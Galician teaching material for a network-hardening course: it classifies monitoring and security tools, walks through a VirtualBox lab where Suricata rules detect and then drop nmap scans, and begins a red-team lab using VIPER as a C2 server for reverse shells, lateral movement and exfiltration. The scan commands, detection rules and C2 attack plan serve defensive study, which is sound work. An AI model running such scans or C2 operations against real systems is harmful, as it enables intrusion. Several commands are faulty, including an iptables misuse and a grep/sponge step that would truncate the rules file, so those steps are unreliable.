Bastionado de redes e sistemas - Prácticas Taller UD4 - Monitorización de redes e sistemas

2024-2025

# Táboa de contido

| 1. | De interese                                                     | 3  |
|----|-----------------------------------------------------------------|----|
| 2. | Prácticas Taller UD4                                            | 4  |
|    | 2.1 Clasificación de Ferramentas de Monitorización e Seguridade | 4  |
|    | 2.2 NMS/ITIM                                                    | 7  |
|    | 2.3 SIEM/IDS/IPS                                                | 8  |
|    | 2.4 IDS/IPS                                                     | 9  |
|    | 2.5 Bastionado e simulación de ataques (Red Team)               | 17 |

# 1. De interese

## **LIMITACIÓN DE RESPONSABILIDADE**

O autor do presente documento declina calquera responsabilidade asociada ao uso incorrecto e/ou malicioso que puidese realizarse coa información exposta no mesmo. Por tanto, non se fai responsable en ningún caso, nin pode ser considerado legalmente responsable en ningún caso, das consecuencias que poidan derivarse da información contida nel ou que esté enlazada dende ou hacia el, incluíndo os posibles erros e información incorrecta existentes, información difamatoria, así como das consecuencias que se poidan derivar sobre a súa aplicación en sistemas de información reais e/ou virtuais. Este documento foi xerado para uso didáctico e debe ser empregado en contornas privadas e virtuais controladas co permiso correspondente do administrador desas contornas.

## URLs de referencia

- repoEDU-CCbySA Material educativo Licenza CC by SA Repositorio
- repoEDU-CCbySA Material educativo Licenza CC by SA Web
- Cheat-Sheet-Docker\_A3
- Explicacion Cheat-Sheet-Docker\_A3
- Suricata
- VIPER
- Ultimate IT SECURITY

#### Plantilla mkdocs

• Plantilla mkdocs material baseada na personalizada por Fernando Gómez Folgar

## Aviso Legal

Ricardo Feijoo Costa



This work is licensed under a Creative Commons Attribution-ShareAlike 4.0 International License

# 2. Prácticas Taller UD4

# 2.1 Clasificación de Ferramentas de Monitorización e Seguridade

Aquí detállanse as principais categorías de ferramentas usadas para a monitorización operacional e de seguridade:

## 2.1.1 Monitorización Operacional

- NMS (Network Monitoring System): Un Sistema de Monitorización de Rede é unha ferramenta ou conxunto de ferramentas dedicadas a supervisar o estado, dispoñibilidade e rendemento dos dispositivos e enlaces de rede. Entre os elementos que pode monitorizar inclúense routers, switches, interfaces, ancho de banda, latencia, etc. Adoitan empregar protocolos como SNMP.
  - Ex: Nagios, Zabbix, PRTG Network Monitor, SolarWinds NPM, LibreNMS, Cacti.
- ITIM (IT Infrastructure Monitoring): Abrangue a monitorización de toda a infraestrutura IT, incluíndo servidores (SO, CPU, memoria, disco), servizos, procesos, aplicacións e bases de datos. O obxectivo é detectar rapidamente calquera fallo ou comportamento anómalo que poida afectar á dispoñibilidade ou rendemento dos servizos IT.
  - Ex: Nagios, Zabbix, Icinga, Checkmk, Prometheus + Grafana, Datadog.
- ITOM (IT Operations Management): Representa unha categoría máis ampla que engloba a xestión global das operacións IT. Combina a
  monitorización (NMS/ITIM) con automatización de tarefas, xestión de incidencias, inventario, xestión de configuracións e integracións con
  sistemas de alerta ou helpdesk para optimizar a xestión da infraestrutura.
  - Ex: ServiceNow ITOM, BMC Helix Operations Management, Micro Focus Operations Bridge. Moitas solucións ITOM integran ferramentas de monitorización como Nagios ou Zabbix para a recolección de datos.

## 2.1.2 Monitorización e Xestión de Seguridade

- SIEM (Security Information and Event Management): Un sistema que agrega e analiza (correlaciona) logs e eventos de múltiples fontes (servidores, redes, firewalls, IDS/IPS, aplicacións) para detectar ameazas de seguridade, investigar incidentes e xerar informes, ofrecendo unha visión centralizada da seguridade.
  - Ex: Wazuh, Splunk, QRadar (IBM), Elastic SIEM (ELK Stack), Microsoft Sentinel.
- IDS (Intrusion Detection System): Un sistema de detección de intrusións que monitorea o tráfico de rede (NIDS) ou os eventos dun sistema (HIDS) para identificar actividades maliciosas ou anomalías e xerar alertas.
  - Ex NIDS: Suricata (modo IDS), Snort (modo IDS), Zeek.
  - Ex HIDS: Wazuh Agent, OSSEC, Elastic Agent (Fleet).
- IPS (Intrusion Prevention System): Un sistema que non só detecta ataques (como un IDS), senón que tamén pode bloquear ou mitigar automaticamente as ameazas en tempo real (NIPS ou HIPS).
  - Ex NIPS: Suricata (modo inline), Snort (modo IPS), Firewalls de Nova Xeración (NGFW).
  - Ex HIPS: Wazuh Agent (con regras e resposta activa configuradas), Windows Defender (con políticas de prevención), Software Antivirus/ Endpoint Security avanzado, iptables (con regras de bloqueo automatizadas).
- XDR (Extended Detection and Response): Un sistema que amplía a detección e resposta fronte a ameazas mediante a integración de múltiples fontes (endpoint, rede, identidade, cloud...), correlacionando eventos e aplicando resposta automatizada nunha soa plataforma centralizada.
  - Ex: CrowdStrike Falcon XDR, Microsoft Defender XDR, Cortex XDR (Palo Alto), SentinelOne Singularity XDR.

① Nota sobre Wazuh e XDR: Aínda que Wazuh non é un XDR completo, integra funcionalidades clave como detección en endpoint (HIDS), análise de logs (SIEM), resposta activa e recoñecemento de vulnerabilidades, ofrecendo unha aproximación sólida a XDR en contornos locais. Non obstante, non inclúe nativamente detección en rede, identidade, correo ou nube, nin resposta orquestrada multicanle, polo que debe considerarse unha solución SIEM/HIDS avanzada con capacidades EDR/HIPS, pero non un XDR integral.

- SOAR (Security Orchestration, Automation and Response): Plataformas que permiten automatizar fluxos de traballo de seguridade, orquestrar ferramentas diversas (SIEM, EDR, ticketing, etc.) e executar respostas automatizadas fronte a incidentes, mellorando o tempo de resposta e a eficiencia operativa.
  - Ex: Cortex XSOAR, Splunk SOAR, IBM Resilient, TheHive + Cortex.
- · Diferenzas clave entre IDS e IPS:
  - IDS: Detecta e alerta. Non bloquea activamente.
  - IPS: Detecta e bloquea/prevén activamente.
- Nota sobre Suricata:
  - · Por defecto actúa como IDS (modo pasivo, só xera alertas).
  - En modo inline (ex: con NFQUEUE ), pode funcionar como IPS, bloqueando tráfico malicioso segundo as regras configuradas.

# 2.1.3 Resumo visual da clasificación

| Categoría                              | Nome completo                                   | Función principal                                                                         | Exemplos de ferramentas                                                        |
|----------------------------------------|-------------------------------------------------|-------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|
| Monitorización Operacional             |                                                 |                                                                                           |                                                                                |
| NMS                                    | Network Monitoring System                       | Monitorización de dispositivos e servizos de rede<br>(rendemento, dispoñibilidade)        | Nagios, Zabbix, PRTG,<br>SolarWinds, LibreNMS, Cacti                           |
| ITIM                                   | IT Infrastructure Monitoring                    | Monitorización de servidores, recursos e aplicacións<br>(rendemento, dispoñibilidade)     | Nagios, Zabbix, Icinga,<br>Checkmk, Prometheus+Grafana, Datadog                |
| ІТОМ                                   | IT Operations Management                        | Xestión global das operacións IT<br>(monitorización, automatización, incidencias)         | ServiceNow, BMC Helix, OpsBridge,<br>(Integracións con Nagios/Zabbix)          |
| Monitorización e Xestión de Seguridade |                                                 |                                                                                           |                                                                                |
| IDS                                    | Intrusion Detection System                      | Detección (e alerta)<br>de intrusións e ameazas                                           | Suricata (IDS), Snort (IDS), Zeek,<br>Wazuh Agent, OSSEC                       |
| IPS                                    | Intrusion Prevention System                     | Detección e prevención<br>activa de intrusións                                            | Suricata (inline), Snort (IPS), NGFW,<br>Wazuh Agent (HIPS), iptables          |
| SIEM                                   | Security Information and Event Management       | Agregación, correlación e análise<br>de eventos de seguridade                             | Wazuh, Splunk, QRadar,<br>Elastic SIEM, Microsoft Sentinel                     |
| XDR                                    | Extended Detection and Response                 | Detección e resposta unificadas en múltiples capas<br>(endpoint, rede, identidade, cloud) | CrowdStrike Falcon XDR, Microsoft Defender XDR,<br>Cortex XDR, SentinelOne XDR |
| SOAR                                   | Security Orchestration, Automation and Response | Automatización de respostas a incidentes,<br>orquestración de ferramentas                 | Cortex XSOAR, Splunk SOAR,<br>IBM Resilient, TheHive + Cortex                  |



# 2.2 NMS/ITIM

# 2.2.1 Prácticas Monitorización

| 0    | De interese                                                                                                    |
|------|----------------------------------------------------------------------------------------------------|
| • re | poEDU-CCbySA - BRS - Monitorización                                                                                  |
|      | \$ tree Monitorizacion/Operacional<br>Monitorizacion/Operacional/<br> — 1-Taller-BRS-Practica-Nagios_pageNumbers.pdf |
| 1    | Hash                                                                                                    |
| • Ta | aller BRS Práctica Nagios                                                                                            |

# 2.3 SIEM/IDS/IPS

# 2.3.1 Prácticas Monitorización

| i De interese                                                            |                                                        |  |  |
|--------------------------------------------------------------------------|--------------------------------------------------------|--|--|
| • repoEDU-CCbySA - BRS -                                                 | Monitorización                                         |  |  |
| <pre>\$ tree Monitorizacion/Xesti<br/>Monitorizacion/Xestion-de-Su</pre> | on-de-Seguridade<br>eguridade/<br>azuh_pageNumbers.pdf |  |  |
| / Hash                                                                   |                                                        |  |  |
| Taller BRS Práctica Wazuh                                                |                                                        |  |  |

# 2.4 IDS/IPS

## 2.4.1 Suricata

## Introdución

Neste documento describirase como implementar e integrar Suricata nun escenario con máquinas virtuais usando VirtualBox. Este escenario permite a detección, análise, e visualización de tráficos de rede sospeitosos con Suricata incluíndo accións automáticas en resposta a alertas críticas.

## **b** Que son IDS, IPS e resposta a incidentes?

- IDS (Intrusion Detection System): Un sistema de detección de intrusións que monitorea o tráfico de rede ou os eventos dun sistema para identificar actividades maliciosas ou anomalías.
- Tipos de IDS:
- NIDS (Network IDS): Monitoriza o tráfico da rede en tempo real.
  - Suricata → Motor de detección baseado en sinaturas (modo IDS por defecto).
  - Zeek  $\rightarrow$  Analiza e rexistra o comportamento da rede.
- HIDS (Host IDS): Monitoriza eventos en dispositivos individuais (hosts).
  - Elastic Agent (Fleet) → Analiza rexistros do sistema e eventos de seguridade nos hosts.
- IPS (Intrusion Prevention System): Un sistema que non só detecta ataques (como un IDS), senón que tamén pode bloquear ou mitigar automaticamente as ameazas antes de que afecten o sistema.

Tipos de IPS:

- NIPS (Network-based IPS): Monitoriza e bloquea tráfico malicioso na rede antes de que chegue aos hosts.
  - Suricata en modo inline (AF\_PACKET ou NFQUEUE)
  - Snort configurado como IPS
- HIPS (Host-based IPS): Funciona directamente en dispositivos finais (hosts), bloqueando procesos ou conexións perigosas.
  - Windows Defender con políticas de prevención
  - iptables con regras de detección automatizadas

#### Diferencias entre IDS e IPS:

- IDS: Só detecta ataques e xera alertas, pero non bloquea o tráfico.
- IPS: Detecta e bloquea tráfico malicioso en tempo real.

## Suricata pode funcionar como IDS ou IPS segundo a súa configuración:

- Por defecto actúa como IDS (modo pasivo, só xera alertas).
- En modo inline (por exemplo con NEQUEUE ), pode funcionar como IPS, bloqueando tráfico malicioso segundo as regras configuradas.

## Escenario

## MÁQUINAS VIRTUAIS (VIRTUALBOX) DEBIAN 12

- VM1: Suricata (Detector de tráfico e xerador de logs)
- VM2: Escaneo de portos mediante nmap

## • Rede:

- NIC1 (enp0s3): NAT (conectividade á Internet)
- NIC2 (enp0s8): Rede Interna "intnet" para comunicación entre VM1 e VM2  $\rightarrow$  192.168.120.0/24
- VM1 (Suricata): IP estática 192.168.120.100/24
- VM2 (nmap): IP estática 192.168.120.200/24
- CPU: 2
- **RAM:** 4GB
- Disco duro: 20GB dinámico

## VM1: Configuración de Suricata

## Configuración básica:

```
apt install suricata -y
suricata-update
ls /var/lib/suricata/rules/
sed -E -i 's|(default-rule-path:).*|\1 /var/lib/suricata/rules|' /etc/suricata/suricata.yaml
```

Editar en /etc/suricata/suricata.yaml

```
af-packet:
    interface: enp0s8 # substitúe "eth0" pola interface correcta
    threads: auto
    cluster-id: 99
    cluster-type: cluster_flow
    defrag: yes
#Activar IPS en Suricata
action-order:
    pass
    drop
    reject
    alert
```

Configuración de rede:

```
pkill NetworkManager
ip addr add 192.168.120.100/24 dev enp0s8
ip link set enp0s8 up
```

• Logs: Executar noutra consola de root :

tail -f /var/log/suricata/fast.log

## Reiniciar Suricata para aplicar os cambios

systemctl restart suricata || suricata -c /etc/suricata/suricata.yaml -i enp0s8

Diagrama de funcionamento



## Suricata: Regras Personalizadas e Probas de Detección

Esta sección recolle os pasos e boas prácticas para traballar con regras personalizadas en Suricata, evitando sobrescricións por parte de suricata-update, e asegurando a correcta detección de eventos durante as probas de seguridade.

## OBXECTIVO

- Configurar regras personalizadas sen que se borren ao actualizar.
- Verificar que as regras se cargan e funcionan correctamente.

#### PASOS ESENCIAIS

#### 1. Evitar sobrescrición de regras

O ficheiro suricata.rules pode ser sobrescrito por suricata-update. Para evitar isto:

- Crea o teu ficheiro personalizado: /var/lib/suricata/rules/custom.rules
- Define no suricata.yaml:
  - rule-files: - suricata.rules - custom.rules
- Asegúrate de que custom.rules vai despois de suricata.rules.

#### 2. Lanza Suricata en modo manual

## Desactiva o servizo:

systemctl stop suricata systemctl status suricata --no-pager

Lanza Suricata directamente sobre a interface:

suricata -i enp0s8 -c /etc/suricata/suricata.yaml -v

#### 3. Verifica as alertas

#### Noutro terminal:

tail -f /var/log/suricata/fast.log

Verifica que aparecen alertas no log (fast.log) cando executas accións dende outras máquinas.

#### NOTA SOBRE REGRAS E HOME\_NET

Moitas regras usan variables como \$HOME\_NET, definidas en suricata.yaml:

vars: address-groups: HOME\_NET: [192.168.120.0/24]

Se estás traballando nun contorno de laboratorio onde o tráfico é interno, e non se detectan alertas, pode ser útil crear regras máis abertas:

alert tcp any any -> any any (msg:"NMAP Scan Detectado"; flags:S; threshold:type threshold, track by\_src, count 5, seconds 60; sid:1000002; rev:1;)

### En vez de:

alert tcp any any -> \$HOME\_NET any (msg:"NMAP Scan Detectado"; flags:S; threshold:type threshold, track by\_src, count 5, seconds 60; sid:1000002; rev:1;)

A primeira regra captura escaneos en calquera dirección, mentres que a segunda só o fará se o destino é a rede definida como \$HOME\_NET.

## EXPLICACIÓN DA ESTRUTURA DUNHA REGRA

## Exemplo:

alert tcp any any -> \$HOME\_NET any (msg:"NMAP Scan Detectado"; flags:S; threshold:type threshold, track by\_src, count 5, seconds 60; sid:1000002; rev:1;)

|                       | Significado                                                                         |
|-----------------------|-------------------------------------------------------------------------------------|
| alert                 | Acción: xerar unha alerta                                                           |
| tcp                   | Protocolo TCP (podería ser udp, icmp)                                               |
| any (IP orixe)        | Calquera IP de orixe                                                                |
| any (porto orixe)     | Calquera porto de orixe                                                             |
| ->                    | Dirección do fluxo do tráfico                                                       |
| \$HOME_NET (IP dest.) | Rede interna definida no suricata.yaml                                              |
| any (porto destino)   | Calquera porto de destino                                                           |
| msg:""                | Mensaxe da alerta                                                                   |
| flags:S               | Coincidencia con paquetes SYN (inicio de conexión TCP)                              |
| threshold             | Regras de frecuencia: se detecta 5 SYNs en 60 segundos do mesmo orixe, lanza alerta |
| sid:1000002           | ID único da regra (Suricata ID)                                                     |
| rev:1                 | Revisión da regra                                                                   |

#### CONCLUSIÓN

Unha correcta definición de regras, xestión do seu ficheiro, e interpretación da rede (\$HOME\_NET) é esencial para que Suricata funcione correctamente.

A combinación de suricata -i ... + tail -f fast.log é clave nas fases de desenvolvemento e probas.

Unha vez verificado que todo funciona correctamente, podes volver a arrancar o servizo:

systemctl start suricata systemctl status suricata --no-pager

## Exemplo 1: Suricata como IDS

Para ilustrar este proceso, suporemos que Suricata en VM1 detecta un escaneo de portos realizado desde VM2 (a cal simula unha máquina externa).

#### VM2: XERACIÓN DUNHA ALERTA EN VM1 (SURICATA)

Executa os seguintes comandos dende VM2 para simular un escaneo de portos:

apt update && apt -y install nmap pkill NetworkManager ip addr add 192.168.120.200/24 dev enp0s8 ip link set enp0s8 up

#### **i** VM1: Regras que detectan nmap

Suricata está cargando regras que detectan nmap, pero están desactivadas (comentadas con #). As regras comentadas non se aplican, polo que hai que activalas:

1. Definir \$HOME\_NET en /etc/suricata/suricata.yaml:

HOME\_NET: "[192.168.120.0/24]"

## 2. Regras nmap:

OPCIÓN 1: Editar o ficheiro de regras suricata.rules

Abre o ficheiro de regras para edición /var/lib/suricata/rules/suricata.rules. Busca e descomenta as liñas que teñen que ver con NMAP ou SCAN. As máis importantes son:

alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET any (msg:"ET SCAN NMAP -sS window 2048"; fragbits:!D; dsize:0; flags:S,12; ack:0; window:2048; threshold: type both, track by\_dst, count 1, seconds 60; classtype:attempted-recon; sid:2000537; rev:8;)

alert ip \$EXTERNAL\_NET any -> \$HOME\_NET any (msg:"ET SCAN NMAP -s0"; dsize:0; ip\_proto:21; threshold: type both, track by\_dst, count 1, seconds 60; classtype:attempted-recon; sid:2000536; rev:7;)

alert tcp %EXTERNAL\_NET any -> %HOME\_NET any (msg:"ET SCAN NMAP -sA (1)"; fragbits:!D; dsize:0; flags:A,12; window:1024; threshold: type both, track by\_dst, count 1, seconds 60; classtype:attempted-recon; sid:2000538; rev:8;)

alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET any (msg:"ET SCAN NMAP -f -sF"; fragbits:!M; dsize:0; flags:F,12; ack:0; window:2048; threshold: type both, track by\_dst, count 1, seconds 60; classtype:attempted-recon; sid:2000543; rev:7;)

Asegúrate de que estas liñas NON teñen # diante.

Podes realizar os seguintes comandos para a edición automática:

apt -y install moreutils grep -i 'et scan nmap' /var/lib/suricata/rules/suricata.rules | sed 's|^# | |' | sponge /var/lib/suricata/rules/suricata.rules

suricata-update sobreescribe o ficheiro /var/lib/suricata/rules/suricata.rules

#### OPCIÓN 2: Xerar o ficheiro custom.rules

• Define no suricata.yaml:

```
rule-files:
    suricata.rules
    custom.rules
```

• Asegúrate de que custom.rules vai despois de suricata.rules.

• Crea o teu ficheiro personalizado /var/lib/suricata/rules/custom.rules co seguinte contido:

# alert tcp any any -> any any (msg:"NMAP Scan Detectado"; flags:S; threshold:type threshold, track by\_src, count 5, seconds 60; sid:1000002; rev:1;)
alert tcp any any -> %HOME\_NET any (msg:"NMAP Scan Detectado"; flags:S; threshold:type threshold, track by\_src, count 5, seconds 60; sid:1000002; rev:1;)

#### 3. Actualizar as regras de Suricata e reiniciar

Executa unicamente o seguinte comando se estás a empregar a anterior OPCIÓN 2:

```
suricata-update
```

Independentemente da opción escollida executa:

```
systemctl stop suricata
systemctl status suricata --no-pager
suricata -c /etc/suricata/suricata.yaml -i enp0s8
```

Suricata detectará isto e rexistrará a alerta no ficheiro /var/log/suricata/fast.log.

## VM2

### Executa:

nmap -sS **192**.168.120.100

## VM1

- Agora Suricata debería detectar o escaneo de nmap (-ss) e rexistralo en fast.log e eve.json.
- Tamén deberías ver as regras aplicadas en suricata.log (verificar que cargou as regras correctamente).
- Agora que están funcionando as novas regras executa:

```
pkill suricata
systemctl start suricata
systemctl status suricata --no-pager
```

## Exemplo 2: Suricata como IPS

PÓDESE REACCIONAR DESDE VM1?

## **NIDS vs NIPS**

1. Detección ≠ Prevención (por defecto)

Suricata é por defecto un **NIDS** (sistema de detección), non **NIPS** (sistema de prevención). Aínda que detecta o tráfico, **non o bloquea** salvo que estea funcionando en modo **inline**.

2. É Suricata un NIDS ou NIPS na túa configuración? Para que dropi funcione, Suricata ten que estar en modo inline (IPS). Para iso, debe estar nunha interface con soporte a NFQUEUE (en Linux) e cunha regra de iptables que reenvíe paquetes a esa cola.

- Si, configurando Suricata en modo IPS pode bloquear paquetes directamente, permitindo reacción inmediata:
  - Activar IPS en Suricata:
    - a. Engadir regra de iptables para reenviar os paquetes ao motor de suricata para que poida bloquear:

```
apt update && apt -y install iptables
iptables -L -v -n
iptables -I INPUT -j NFQUEUE --queue-num 0
iptables -I FORWARD -j NFQUEUE --queue-num 0
iptables -L OUTPUT -j NFQUEUE --queue-num 0
iptables -L -v -n
```

A opción --queue-num 0 debe coincidir co que indicarás ao lanzar Suricata. Facer que as regras iptables sexan persistentes tras un reinicio:

```
apt -y install iptables-persistent netfilter-persistent save
```

b. Asegurar que as regras relevantes en custom.rules din drop e non any. Por exemplo:

```
drop tcp any any -> any any (msg:"NMAP Scan Detectado"; sid:1000002; ...)
```

Así, podes executar o comando:

```
#sed -i 's|^alert|drop|' /var/lib/suricata/rules/custom.rules
sed -i 's|^alert|#alert|' /var/lib/suricata/rules/custom.rules
echo 'drop tcp any any -> $HOME_NET any (flags:S; msg:"Bloqueo total de SYN"; sid:1000003; rev:1;)
>> /var/lib/suricata/rules/custom.rules
```

- c. Asegúrate de que action-order está correctamente configurado no suricata.yaml:
  - action-order: - drop - reject - alert

## d. Lanzar Suricata así:

```
systemctl stop suricata
systemctl status suricata | tee
suricata -c /etc/suricata/suricata.yaml -q 0 -i enp0s8
```

Agora Suricata bloqueará automaticamente tráfico malicioso segundo as regras configuradas. Así, **se executamos de novo o comando nmap** en VM2 deberían filtrarse os portos:

```
nmap -sS 192.168.120.100
Starting Nmap 7.93 ( https://nmap.org ) at 2025-04-11 00:13 CEST
Nmap scan report for 192.168.120.100 (192.168.120.100)
Host is up (0.0011s latency).
All 1000 scanned ports on 192.168.120.100 (192.168.120.100) are in ignored states.
Not shown: 1000 filtered tcp ports (no-response)
MAC Address: 08:00:27:F7:D7:80 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 22.05 seconds
```

## E non se filtrará tráfico non malicioso, como o comando ping:

```
ping -c2 192.168.120.100
PING 192.168.120.100 (192.168.120.100) 56(84) bytes of data.
64 bytes from 192.168.120.100: icmp_seq=1 ttl=64 time=1.05 ms
64 bytes from 192.168.120.100: icmp_seq=2 ttl=64 time=1.22 ms
--- 192.168.120.100 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1001ms
rtt min/avg/max/mdev = 1.045/1.130/1.216/0.085 ms
```

### CONCLUSIÓN ADICIONAL IMPORTANTE:

 Si, Suricata pode reaccionar directamente desde VM1, sempre que as regras necesarias estean configuradas e activas, permitindo bloquear inmediatamente intentos coñecidos como escaneos realizados con nmap desde máquinas externas (por exemplo, VM2). 2.5 Bastionado e simulación de ataques (Red Team)

## 2.5.1 Bastionado e Simulación de Ataques con VIPER

## Escenario

Contorna: 3 máquinas virtuais (VMs) Oracle VirtualBox

- $\rightarrow$  2 máquinas virtuais executando Debian 12: VM-1 e VM-2
- → 1 máquina virtual executando Microsoft Windows 10: VM-3

## • VM-1 (Atacante):

- Rol: Servidor de Comando e Control (C2).
- Software Principal: Instalación base estándar de Debian 12 e VIPER
- **Propósito:** Administrar os payloads/axentes, enviar tarefas e recoller información das máquinas vítimas.
- Rede:
  - NIC1: NAT
  - NIC2: Rede Interna → 192.168.120.100/24
- CPU: 2
- RAM: 4GB
- Disco duro: 20GB dinámico

## • VM-2 (Vítima a través de payload):

- Rol: Sistema obxectivo simulado.
- Software Inicial: Instalación base estándar de Debian 12.
- **Propósito:** Executar payload xerado por Viper, o cal establecerá unha conexión de volta (callback) cara á VM Atacante (C2).
- Rede:
  - NIC1: NAT
  - NIC2: Rede Interna → 192.168.120.101/24
- CPU: 2
- **RAM:** 4GB
- Disco duro: 20GB dinámico
- VM-3 (Vítima a través de movemento lateral):
  - Rol: Sistema obxectivo simulado.
  - Software Inicial: Instalación base estándar de Microsoft Windows 10.
  - Propósito: Executar módulo en Viper, o cal establecerá unha conexión
  - dende VM-2 a esta máquina virtual e de volta (callback) cara á VM Atacante (C2).
  - Rede:
    - NIC1: NAT
    - NIC2: Rede Interna → 192.168.120.102/24
  - CPU: 2
  - RAM: 4GB
  - Disco duro: 20GB dinámico

#### Tempo execución payload: 30 minutos

#### Ver VIPER Pricing

Unha das limitacións que posúe a versión COMMUNITY que imos empregar é que cada sesión establecida coa máquina vítima ten unha limitación de 30 minutos.

Polo tanto isto hai que telo en conta para a realización desta práctica xa que pode ser que a/s conexión/s remate/n e haxa que crear outra/s, cambiando así os PIDs dos procesos executados e os portos da/s conexión/s establecida/s.

## Introdución

#### Importancia de VIPER, Red Team e Blue Team para o Bastionado de Redes e Sistemas

Nos últimos anos, o uso de ferramentas avanzadas de Red Teaming como VIPER converteuse nun estándar na industria da ciberseguridade.

- Red Team: Son equipos de ciberseguridade ofensiva que teñen como obxectivo identificar vulnerabilidades en infraestruturas, sistemas e aplicacións empregando técnicas similares ás utilizadas por atacantes reais (APT's Advanced Persistent Threats).
- Blue Team: Son equipos defensivos encargados de protexer, monitorizar e responder a posibles ataques. O seu traballo inclúe mellorar as defensas, aplicar contramedidas e manter a seguridade da infraestrutura.
- VIPER: É unha ferramenta deseñada para simular ataques avanzados de forma flexible e modular. Permite realizar movemento lateral, evasión de deteccións, exfiltración de datos e comunicacións encubertas (C2), o que resulta crucial para comprender como mellorar o bastionado de redes.
   VIPER pode conectarse con Metasploit Framework, permitindo lanzar explotacións, escalar privilexios e executar cargas útiles(payloads) directamente desde Metasploit, mantendo o control centralizado dentro do panel de VIPER.
- C2 (Command and Control) é un acrónimo estándar en seguridade informática que significa Command and Control. Forma parte da terminoloxía habitual en seguridade ofensiva e defensiva, especialmente en operacións de Red Teaming e en ataques reais levados a cabo por actores maliciosos. O servidor C2 é un servidor centralizado que os atacantes utilizan para controlar os dispositivos comprometidos. No contexto de VIPER, é o elemento que recibe comunicacións dende as máquinas comprometidas, envía comandos e recibe datos extraídos (exfiltración).

#### Permite:

- Control remoto dos sistemas comprometidos.
- Exfiltración de datos.
- Persistencia e mantemento de acceso.
- Aplicar técnicas de evasión para evitar deteccións.

Por que é importante o bastionado? Asegurar os sistemas mediante probas realistas permite que as organizacións comprendan mellor as súas debilidades e implementen contramedidas axeitadas. Isto é esencial para reducir a superficie de ataque e garantir que, mesmo en caso de comprometer un sistema, os danos sexan minimizados.

## Alcance da Proba

- Probas focalizadas en sistemas GNU/Linux e Microsoft Windows dentro dunha rede interna corporativa.
- Técnicas utilizadas: Reverse Shell, Movemento Lateral e Persistencia.
- Obxectivo principal: Identificar fallas explotables e suxerir mitigacións eficaces.

#### VM-1 Atacante: VIPER

### 1. REQUISITOS DO SISTEMA

A instalación mínima require:

- 2 núcleos de CPU (2U) e 4 GB de RAM (4G).
- 5GB de espazo en disco
- Linux kernel 5.x e superior. Imos empregar Debian 12

#### 2. DESCARGA E INSTALACIÓN DE VIPER

Visita o sitio oficial: viperrtp.com e segue as instrucións proporcionadas para descargar e instalar VIPER.

Basicamente:

1. Cambiar ao usuario root :

su - root

### 2. Optimizar a configuración do sistema operativo

